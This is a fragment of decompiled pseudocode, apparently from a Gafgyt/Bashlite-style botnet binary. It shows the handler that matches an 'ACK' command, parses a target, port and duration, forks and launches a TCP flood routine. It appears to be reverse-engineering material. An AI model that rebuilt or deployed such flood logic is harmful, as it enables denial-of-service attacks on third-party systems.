 522 }
523 v44 = *(_DWORD *)a2;
524 *(_DWORD *)v45 = "ACK";
525 v46 = 4;
526 do
527 {
528 if ( !v46 )
529 break;
530 v42 = *(_BYTE *)v44 < **(_BYTE **)v45;
531 v43 = *(_BYTE *)v44++ == **(_BYTE **)v45;
532 ++*(_DWORD *)v45;
533 --v46;
534 }
535 while ( v43 );
536 result = (char)((!v42 && !v43) - v42);
537 v47 = 0;
538 v48 = result == 0;
539 if ( !result )
540 {
541 if ( a1 <= 3 )
542 return result;
543 result = atol(*(_DWORD *)(a2 + 12));
544 if ( result > 10000 )
545 return result;
546 v118 = *(_DWORD *)(a2 + 4);
547 v119 = atol(*(_DWORD *)(a2 + 8));
548 v120 = atol(*(_DWORD *)(a2 + 12));
549 if ( !strchr(v118, 44) )
550 {
551 result = listFork();
552 if ( !result )
553 {
554 tcpFl00d(v118, v119, v120, 32, (int)&unk_80569F2, 0, 10);
555 exit(0);
556 }